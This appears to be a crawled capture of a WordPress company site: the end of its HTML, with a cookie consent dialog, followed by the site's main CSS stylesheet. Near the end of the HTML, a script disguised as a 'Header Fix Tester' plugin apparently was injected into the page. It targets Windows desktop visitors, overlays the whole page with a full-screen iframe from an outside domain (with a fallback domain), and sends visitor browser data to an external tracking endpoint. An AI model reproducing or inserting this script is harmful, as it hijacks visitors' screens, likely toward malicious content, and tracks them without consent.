							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/ca933cc821e7315c53aa5120497a858c", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/overtheword.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.8.3" id="wp_mailjet_form_builder_widget-front-script-js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://overtheword.com/wp-content/themes/otw/dist/styles/main.css
body_size: 22638
content:
@import url(https://fonts.googleapis.com/css?family=Barlow+Condensed:300|Teko:400,500);/*! Flickity v2.1.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: #333;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}
@charset "UTF-8";
/** Import everything from autoload */
/**
 * Import npm dependencies
 *
 * Prefix your imports with `~` to grab from node_modules/
 * @see https://github.com/webpack-contrib/sass-loader#imports
 */
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent; }

@-ms-viewport {
  width: device-width; }

article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: none !important; }

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

dfn {
  font-style: italic; }

b,
strong {
  font-weight: bold; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }

a:hover {
  color: #0056b3;
  text-decoration: underline; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus {
  outline: 0; }

pre,
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

a,
area,
button,
[role="button"],
input:not([type="range"]),
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #868e96;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: .5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  overflow: auto;
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal; }

progress {
  vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none; }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button; }

output {
  display: inline-block; }

summary {
  display: list-item; }

template {
  display: none; }

[hidden] {
  display: none !important; }

/*# sourceMappingURL=bootstrap-reboot.css.map */
/* ----------------------------- */
/* ==Base (basic styles)         */
/* ----------------------------- */
/* switching to border-box model for all elements */
html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
  /* avoid min-width: auto on flex and grid children */
  min-width: 0;
  min-height: 0; }

html {
  /* set base font-size to equiv "10px", which is adapted to rem unit */
  font-size: 62.5%;
  /* IE9-IE11 math fixing. See http://bit.ly/1g4X0bX */
  font-size: calc(1em * 0.625); }

body {
  margin: 0;
  font-size: 1.4rem;
  background-color: #fff;
  color: #212529;
  font-family: "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  line-height: 1.5; }
  @media (min-width: 576px) {
    body {
      font-size: 1.8rem; } }

/* Links */
a {
  color: #333;
  text-decoration: underline; }
  a:focus, a:hover, a:active {
    color: #0d0d0d;
    text-decoration: underline; }

/* Headings */
h1, .h1-like {
  font-size: 2.8rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-weight: 500; }
  @media (min-width: 576px) {
    h1, .h1-like {
      font-size: 3.2rem; } }

h2, .h2-like {
  font-size: 2.4rem;
  font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
  font-weight: 500; }
  @media (min-width: 576px) {
    h2, .h2-like {
      font-size: 2.8rem; } }

h3, .h3-like {
  font-size: 2rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h3, .h3-like {
      font-size: 2.4rem; } }

h4, .h4-like {
  font-size: 1.8rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h4, .h4-like {
      font-size: 2rem; } }

h5, .h5-like {
  font-size: 1.6rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h5, .h5-like {
      font-size: 1.8rem; } }

h6, .h6-like {
  font-size: 1.4rem;
  font-weight: 500; }
  @media (min-width: 576px) {
    h6, .h6-like {
      font-size: 1.6rem; } }

/* Vertical rythm */
h1,
h2,
h3,
h4,
h5,
h6,
dd {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p,
address,
ol,
ul,
dl,
blockquote,
pre {
  margin-top: 0;
  margin-bottom: 1rem; }

/* Avoid margins on nested elements */
li p,
li .p-like,
li ul,
li ol,
ol ol,
ul ul {
  margin-top: 0;
  margin-bottom: 0; }

/* Max values */
img,
table,
td,
blockquote,
code,
pre,
textarea,
input,
video,
svg {
  max-width: 100%; }

img {
  height: auto; }

/* Styling elements */
ul,
ol {
  padding-left: 2em; }

img {
  vertical-align: middle; }

em,
.italic,
address,
cite,
i,
var {
  font-style: italic; }

code,
kbd,
mark {
  border-radius: 2px; }

kbd {
  padding: 0 2px;
  border: 1px solid #999; }

pre {
  -moz-tab-size: 2;
    -o-tab-size: 2;
       tab-size: 2; }

code {
  padding: 2px 4px;
  background: rgba(0, 0, 0, 0.04);
  color: #b11; }

pre code {
  padding: 0;
  background: none;
  color: inherit;
  border-radius: 0; }

mark {
  padding: 2px 4px; }

sup,
sub {
  vertical-align: 0; }

sup {
  bottom: 1ex; }

sub {
  top: 0.5ex; }

blockquote {
  position: relative;
  padding-left: 3em;
  min-height: 2em; }

blockquote::before {
  content: "\201C";
  position: absolute;
  left: 0;
  top: 0;
  font-family: georgia, serif;
  font-size: 5em;
  height: .4em;
  line-height: .9;
  color: #e7e9ed; }

blockquote > footer {
  margin-top: .75em;
  font-size: 0.9em;
  color: rgba(0, 0, 0, 0.7); }
  blockquote > footer::before {
    content: "\2014    "; }

q {
  font-style: normal; }

q,
.q {
  quotes: "\201C" "\201D" "\2018" "\2019"; }
  q:lang(fr),
  .q:lang(fr) {
    quotes: "\AB\A0" "\A0\BB" "\201C" "\201D"; }

hr {
  display: block;
  clear: both;
  height: 1px;
  margin: 1em 0 2em;
  padding: 0;
  border: 0;
  color: #ccc;
  background-color: #ccc; }

blockquote,
figure {
  margin-left: 0;
  margin-right: 0; }

code,
pre,
samp,
kbd {
  white-space: pre-wrap;
  font-family: consolas, courier, monospace;
  line-height: normal; }

/* ----------------------------- */
/* ==Print (quick print reset)   */
/* ----------------------------- */
@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important; }
  body {
    width: auto;
    margin: auto;
    font-family: serif;
    font-size: 12pt; }
  p,
  .p-like,
  h1,
  .h1-like,
  h2,
  .h2-like,
  h3,
  .h3-like,
  h4,
  .h4-like,
  h5,
  .h5-like,
  h6,
  .h6-like,
  blockquote,
  label,
  ul,
  ol {
    color: #000;
    margin: auto; }
  .print {
    display: block; }
  .no-print {
    display: none; }
  /* no orphans, no widows */
  p,
  .p-like,
  blockquote {
    orphans: 3;
    widows: 3; }
  /* no breaks inside these elements */
  blockquote,
  ul,
  ol {
    page-break-inside: avoid; }
  /* page break before main headers
  h1,
  .h1-like {
    page-break-before: always;
  }
  */
  /* no breaks after these elements */
  h1,
  .h1-like,
  h2,
  .h2-like,
  h3,
  .h3-like,
  caption {
    page-break-after: avoid; }
  a {
    color: #000; }
  /* displaying URLs
  a[href]::after {
    content: " (" attr(href) ")";
  }
  */
  a[href^="javascript:"]::after,
  a[href^="#"]::after {
    content: ""; } }

/* ----------------------------- */
/* ==Global Micro Layout         */
/* ----------------------------- */
/* module, gains superpower "BFC" Block Formating Context */
.mod,
.bfc {
  overflow: hidden; }

/* blocks that need to be placed under floats */
.clear {
  clear: both; }

/* blocks that must contain floats */
.clearfix::after {
  content: "";
  display: table;
  clear: both;
  border-collapse: collapse; }

/* simple blocks alignment */
.left {
  margin-right: auto; }

.right {
  margin-left: auto; }

.center {
  margin-left: auto;
  margin-right: auto; }

/* text and contents alignment */
.txtleft {
  text-align: left; }

.txtright {
  text-align: right; }

.txtcenter {
  text-align: center; }

/* floating elements */
.fl {
  float: left; }

img.fl {
  margin-right: 1rem; }

.fr {
  float: right; }

img.fr {
  margin-left: 1rem; }

img.fl,
img.fr {
  margin-bottom: 0.5rem; }

/* inline-block */
.inbl {
  display: inline-block;
  vertical-align: top; }

/* flexbox layout
http://www.alsacreations.com/tuto/lire/1493-css3-flexbox-layout-module.html
*/
.flex-container, .flex-container--row,
.flex-row, .flex-container--column,
.flex-column, .flex-container--row-reverse,
.flex-row-reverse, .flex-container--column-reverse,
.flex-column-reverse,
.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.flex-container--row,
.flex-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row; }

.flex-container--column,
.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column; }

.flex-container--row-reverse,
.flex-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.flex-container--column-reverse,
.flex-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.flex-item-fluid,
.item-fluid {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 0%;
          flex: 1 1 0%; }

.flex-item-first,
.item-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1; }

.flex-item-medium,
.item-medium {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0; }

.flex-item-last,
.item-last {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.flex-item-center,
.item-center,
.mr-auto {
  margin: auto; }

/* ---------------------------------- */
/* ==Helpers                          */
/* ---------------------------------- */
/* Typo Helpers  */
/* ------------- */
.u-bold {
  font-weight: 700; }

.u-italic {
  font-style: italic; }

.u-normal {
  font-weight: normal;
  font-style: normal; }

.u-uppercase {
  text-transform: uppercase; }

.u-lowercase {
  text-transform: lowercase; }

.u-smaller {
  font-size: 0.6em; }

.u-small {
  font-size: 0.8em; }

.u-big {
  font-size: 1.2em; }

.u-bigger {
  font-size: 1.5em; }

.u-biggest {
  font-size: 2em; }

.u-txt-wrap {
  word-wrap: break-word;
  overflow-wrap: break-word;
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto; }

.u-txt-ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis; }

/* State Helpers */
/* ------------- */
/* invisible for all */
.is-hidden,
.js-hidden,
[hidden] {
  display: none; }

/* hidden but not for an assistive technology like a screen reader, Yahoo! method */
.visually-hidden, .gform_wrapper .gf_progressbar_wrapper, .gform_wrapper .gform_body .gform_fields .gfield.hidden_label .gfield_label, .gform_wrapper .gform_body .gform_fields .gfield.gfield_visibility_hidden, .gform_wrapper .gform_body .gform_fields .gfield .ginput_complex label, .page-guide .optin .optin_form_wrapper .gfield.attachment {
  position: absolute !important;
  border: 0 !important;
  height: 1px !important;
  width: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important; }

.is-disabled,
.js-disabled,
[disabled],
.is-disabled ~ label,
[disabled] ~ label {
  opacity: 0.5;
  cursor: not-allowed !important;
  -webkit-filter: grayscale(1);
          filter: grayscale(1); }

ul.is-unstyled, ul.unstyled, ul.form-radio, .gform_wrapper .gform_body .gform_fields .gfield ul.gfield_radio, .gform_wrapper .gform_body .gform_fields .gfield ul.gfield_checkbox, .banner .nav-primary ul.nav,
.banner .nav-social ul.nav,
.banner .nav-side ul.nav, .banner .nav-primary .nav ul.sub-menu, .content-info .widget.widget_nav_menu ul.menu, .content-info .widget.widget_nav_menu .menu ul.sub-menu, .content-info .foot .nav-footer ul.nav, .page .latest-news ul.news-list, .home .key-numbers ul.numbers-list,
.page-expertise .key-numbers ul.numbers-list, .page-expertise .page-content ul.section-nav,
.page-services .page-content ul.section-nav,
.page-societe .page-content ul.section-nav,
.page-solutions .page-content ul.section-nav,
.page-changeme .page-content ul.section-nav, .page-expertise .page-content ul.listicle,
.page-services .page-content ul.listicle,
.page-societe .page-content ul.listicle,
.page-solutions .page-content ul.listicle,
.page-changeme .page-content ul.listicle, .page-expertise .page-content section.details ul.details-tabs, .page-expertise .page-content section.details .details-content .content-text ul, .page-societe .page-content section.values ul.values-list, .page-societe .page-content section.certitrao ul.certitrao-list, .page-societe .page-content section.network ul.points-list, .page-societe .page-content section.actor ul, .page-contact .page-content .formin .form-wrapper ul.form-types, .page-guide .page-content ul.questions, .single .hentry ul.entry-share {
  list-style: none;
  padding-left: 0; }

.color--inverse {
  color: #fff; }

/* Width Helpers */
/* ------------- */
/* blocks widths (percentage and pixels) */
.w100 {
  width: 100%; }

.w95 {
  width: 95%; }

.w90 {
  width: 90%; }

.w85 {
  width: 85%; }

.w80 {
  width: 80%; }

.w75 {
  width: 75%; }

.w70 {
  width: 70%; }

.w65 {
  width: 65%; }

.w60 {
  width: 60%; }

.w55 {
  width: 55%; }

.w50 {
  width: 50%; }

.w45 {
  width: 45%; }

.w40 {
  width: 40%; }

.w35 {
  width: 35%; }

.w30 {
  width: 30%; }

.w25 {
  width: 25%; }

.w20 {
  width: 20%; }

.w15 {
  width: 15%; }

.w10 {
  width: 10%; }

.w5 {
  width: 5%; }

.w66 {
  width: calc(100% / 3 * 2); }

.w33 {
  width: calc(100% / 3); }

.wauto {
  width: auto; }

.w960p {
  width: 960px; }

.mw960p {
  max-width: 960px; }

.w1140p {
  width: 1140px; }

.mw1140p {
  max-width: 1140px; }

.w1000p {
  width: 1000px; }

.w950p {
  width: 950px; }

.w900p {
  width: 900px; }

.w850p {
  width: 850px; }

.w800p {
  width: 800px; }

.w750p {
  width: 750px; }

.w700p {
  width: 700px; }

.w650p {
  width: 650px; }

.w600p {
  width: 600px; }

.w550p {
  width: 550px; }

.w500p {
  width: 500px; }

.w450p {
  width: 450px; }

.w400p {
  width: 400px; }

.w350p {
  width: 350px; }

.w300p {
  width: 300px; }

.w250p {
  width: 250px; }

.w200p {
  width: 200px; }

.w150p {
  width: 150px; }

.w100p {
  width: 100px; }

.w50p {
  width: 50px; }

/* Spacing Helpers */
/* --------------- */
.man,
.ma0 {
  margin: 0; }

.pan,
.pa0 {
  padding: 0; }

.mas {
  margin: 1rem; }

.mam {
  margin: 2rem; }

.mal {
  margin: 4rem; }

.pas {
  padding: 1rem; }

.pam {
  padding: 2rem; }

.pal {
  padding: 4rem; }

.mtn,
.mt0 {
  margin-top: 0; }

.mts {
  margin-top: 1rem; }

.mtm {
  margin-top: 2rem; }

.mtl {
  margin-top: 4rem; }

.mrn,
.mr0 {
  margin-right: 0; }

.mrs {
  margin-right: 1rem; }

.mrm {
  margin-right: 2rem; }

.mrl {
  margin-right: 4rem; }

.mbn,
.mb0 {
  margin-bottom: 0; }

.mbs {
  margin-bottom: 1rem; }

.mbm {
  margin-bottom: 2rem; }

.mbl {
  margin-bottom: 4rem; }

.mln,
.ml0 {
  margin-left: 0; }

.mls {
  margin-left: 1rem; }

.mlm {
  margin-left: 2rem; }

.mll {
  margin-left: 4rem; }

.mauto {
  margin: auto; }

.mtauto {
  margin-top: auto; }

.mrauto {
  margin-right: auto; }

.mbauto {
  margin-bottom: auto; }

.mlauto {
  margin-left: auto; }

.ptn,
.pt0 {
  padding-top: 0; }

.pts {
  padding-top: 1rem; }

.ptm {
  padding-top: 2rem; }

.ptl {
  padding-top: 4rem; }

.prn,
.pr0 {
  padding-right: 0; }

.prs {
  padding-right: 1rem; }

.prm {
  padding-right: 2rem; }

.prl {
  padding-right: 4rem; }

.pbn,
.pb0 {
  padding-bottom: 0; }

.pbs {
  padding-bottom: 1rem; }

.pbm {
  padding-bottom: 2rem; }

.pbl {
  padding-bottom: 4rem; }

.pln,
.pl0 {
  padding-left: 0; }

.pls {
  padding-left: 1rem; }

.plm {
  padding-left: 2rem; }

.pll {
  padding-left: 4rem; }

/* -------------------------- */
/* ==Responsive helpers       */
/* -------------------------- */
/* large screens */
/* ------------- */
@media (min-width: 992px) {
  /* layouts for large screens */
  .large-hidden {
    display: none !important; }
  .large-visible {
    display: block !important; }
  .large-no-float {
    float: none; }
  .large-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for large screens */
  .large-w25 {
    width: 25% !important; }
  .large-w33 {
    width: 33.333333% !important; }
  .large-w50 {
    width: 50% !important; }
  .large-w66 {
    width: 66.666666% !important; }
  .large-w75 {
    width: 75% !important; }
  .large-w100,
  .large-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for large screens */
  .large-man,
  .large-ma0 {
    margin: 0 !important; } }

/* medium screens */
/* -------------- */
@media (min-width: 768px) and (max-width: 991px) {
  /* layouts for medium screens */
  .medium-hidden {
    display: none !important; }
  .medium-visible {
    display: block !important; }
  .medium-no-float {
    float: none; }
  .medium-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for medium screens */
  .medium-w25 {
    width: 25% !important; }
  .medium-w33 {
    width: 33.333333% !important; }
  .medium-w50 {
    width: 50% !important; }
  .medium-w66 {
    width: 66.666666% !important; }
  .medium-w75 {
    width: 75% !important; }
  .medium-w100,
  .medium-wauto {
    display: block !important;
